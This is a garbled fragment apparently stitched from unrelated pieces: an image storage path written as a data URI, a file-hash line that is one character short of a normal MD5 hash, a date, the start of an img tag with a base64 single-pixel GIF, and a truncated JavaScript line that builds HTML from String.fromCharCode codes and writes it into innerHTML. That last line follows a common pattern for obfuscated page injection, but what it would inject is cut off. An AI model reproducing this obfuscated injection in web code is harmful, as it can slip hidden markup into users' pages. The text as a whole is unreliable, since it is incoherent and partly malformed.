
💾 File hash: c3d6abae503057f08f74d1dacac8c5f
Update date: 2025-12-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11